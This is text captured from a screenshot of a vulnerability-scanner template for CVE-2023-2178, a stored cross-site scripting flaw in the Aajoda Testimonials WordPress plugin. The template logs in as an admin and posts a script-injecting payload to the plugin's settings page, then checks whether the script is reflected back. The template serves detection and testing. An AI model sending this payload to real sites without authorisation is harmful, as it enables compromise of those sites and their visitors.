 Arc File Edit View Spaces Tabs Archive Extensions Window Help Aug 24 9:31 AM
http > cves > 2023 > ! CVE-2023-2178.yaml
1 id: CVE-2023-2178
2
3 info:
4 name: Aajoda Testimonials < 2.2.2 - Cross-Site Scripting
5 author: Farish
6 severity: medium
7 description: |
8 The plugin does not sanitize and escape some of its settings, which could allow high-privilege users such as admin to perform
Stored Cross-Site Scripting attacks even when the unfiltered_html capability is disallowed (for example in multisite setup).
9 reference:
10 - https://wpscan.com/vulnerability/e84b71f9-4208-4efb-90e8-1c778e7d2ebb
11 - https://downloads.wordpress.org/plugin/aajoda-testimonials.2.1.0.zip
12 - https://nvd.nist.gov/vuln/detail/CVE-2023-2178
13 classification:
14 cve-id: CVE-2023-2178
15 metadata:
16 max-request: 2
17 verified: true
18 tags: cve,cve2023,wordpress,wp,wp-plugin,xss,authenticated
19
20 http:
21 - raw:
22 - |
23 POST /wp-login.php HTTP/1.1
24 Host: {{Hostname}}
25 Content-Type: application/x-www-form-urlencoded
26
27 log={{username}}&pwd={{password}}&wp-submit=Log+In
28
29 - |
30 POST /wp-admin/options-general.php?page=aajoda-testimonials HTTP/1.1
31 Host: {{Hostname}}
32 Content-Type: application/x-www-form-urlencoded
33
34 aajodatestimonials_opt_hidden=Y&aajoda_version=2.0&aajodatestimonials_code=%22%3E%3C%2Ftextarea%3E%3Cscript%3Ealert%28document.
domain%29%3C%2Fscript%3E%0D%0A%0D%0A%0D%0A&Submit=Save
35
36 cookie-reuse: true
37 matchers:
38 - type: dsl
39 dsl:
40 - 'status_code_2 == 200'
41 - 'contains(headers_2, "text/html")'
42 - 'contains(body_2, "></textarea><script>alert(document.domain)</script>")'
43 - 'contains(body_2, "page_aajoda-testimonials")'
44 condition: and
45
CVE-2023-2178.yaml
Here's a recent CVE template
for XSS in Aajoda Testimonials
earlier than v2.2.2
<- Currently Playing
@MetzinAround
@pdiscoveryio
SECRET
LAB